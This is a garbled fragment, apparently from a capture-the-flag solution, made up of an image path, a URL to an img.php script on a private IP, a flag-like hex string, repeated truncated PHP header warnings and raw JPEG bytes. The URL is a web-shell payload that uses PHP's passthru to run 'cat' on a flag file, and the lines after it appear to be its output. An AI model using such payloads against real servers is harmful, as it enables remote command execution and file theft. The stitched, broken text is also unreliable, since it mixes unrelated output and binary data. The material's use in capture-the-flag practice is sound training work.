 http://192.168.0.1/img.php?h=passthru&a=cat%20/YOURFLAG.TXT
a21efd360add7342f088696456b582ed
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
Warning: Cannot modify header information - headers already sent by (output started at /usr/local/www/apache22/data/kcaptcha.php:134) in /usr/loc
ЪьЪЮ †JFIF ЪЧ ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v80), quality = 90 Ъш C